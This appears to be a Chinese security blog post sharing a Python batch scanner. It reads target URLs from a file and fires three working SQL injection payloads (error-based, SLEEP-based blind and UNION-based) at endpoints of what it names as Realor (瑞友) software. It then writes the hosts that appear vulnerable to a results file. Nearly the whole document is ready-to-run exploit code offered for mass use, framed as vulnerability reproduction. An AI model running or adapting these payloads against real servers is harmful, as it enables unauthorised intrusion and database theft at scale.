日常漏洞复现写的一些批量检测脚本
import requests
from requests.exceptions import RequestException
import re
import time
url_list=[]
###poc区
def poc(url):
header={
"User-Agent": "Mozilla/5.0 (Macintosh; Izntel Mac OS X 10.15; rv:125.0) Gecko/20100101 Firefox/125.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language":"zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate, br",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
}
data= {
"poc1":"/index.php?s=/Admin/appsave&appid=3') AND (SELECT 2590 FROM(SELECT COUNT(*),CONCAT(0x716a766a71,(SELECT (ELT(2590=2590,1))),0x7162786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ITBH",
"poc2":"/AgentBoard.XGI?user=1'+AND+(SELECT+8599+FROM+(SELECT(SLEEP(10)))ybrN)+AND+'NjRv'='NjRv&cmd=UserLogin HTTP/1.1",
"poc3":"/ConsoleExternalApi.XGI?key=inner&initParams=command_getAppVisitLogByDataTable__user_admin__pwd_xxx__serverIdStr_1&sign=0a3d5f4f69628f32217ea9704d12bd6d&iDisplayStart=1+union+select+1,2,3,4,5,md5(1)# "
}
url1 = url+data["poc1"]
url2 = url+data["poc2"]
url3 = url+data["poc3"]
try:
respose1 = requests.get(url=url1,headers=header,timeout=2)
content1 = respose1.text
start_time = time.time()
requests.get(url=url2,headers=header,timeout=15)
elapsed_time =int( time.time() - start_time)
respose3 = requests.get(url=url3,headers=header,timeout=2)
content3 = respose3.text
return content1,elapsed_time,content3
except RequestException as e:
pass
##判断shi否存在漏洞
def panduan():
with open("reslut.txt", "w") as f:
with open("url.txt", "r") as k:
for url in k:
url = url.strip() # 去掉 URL 两端的空白字符
result = poc(url) # 调用 poc 函数
if result is not None:
con1, time2, con2 = result
else:
con1, time2, con2 = '', 0, '' # 如果返回 None,使用默认值
pattern1 = re.compile(r'Duplicate entry', re.IGNORECASE)
matches1 = pattern1.findall(str(con1))
pattern2 = re.compile(r'c4ca4238a0b923820dcc509a6f75849b', re.IGNORECASE)
matches2 = pattern2.findall(str(con2))
if matches2 and matches1 and time2 >= 8:
print(f"appsave|ConsoleExternalApi|AgentBoard.XGI盲注:{url}")
f.write(f"appsave|ConsoleExternalApi|AgentBoard.XGI盲注:{url}\n")
elif matches2 and matches1:
print(f"appsave|ConsoleExternalApi:{url}")
f.write(f"appsave|ConsoleExternalApi:{url}\n")
elif matches2 and time2 >= 8:
print(f"ConsoleExternalApi|AgentBoard.XGI盲注:{url}")
f.write(f"ConsoleExternalApi|AgentBoard.XGI盲注:{url}\n")
elif matches1 and time2 >= 8:
print(f"appsave|AgentBoard.XGI盲注:{url}")
f.write(f"appsave|AgentBoard.XGI盲注:{url}\n")
elif matches1:
print(f"appsave SQL注入漏洞:{url}")
f.write(f"appsave SQL注入漏洞:{url}\n")
elif matches2:
print(f"ConsoleExternalApi.XGI SQL注入漏洞:{url}")
f.write(f"ConsoleExternalApi.XGI SQL注入漏洞:{url}\n")
elif time2 >= 8:
print(f"AgentBoard.XGI盲注:{url}")
f.write(f"AgentBoard.XGI盲注:{url}\n")
else:
print(f"{url}不存在瑞友注入漏洞")
if __name__ == '__main__':
panduan()


运行结果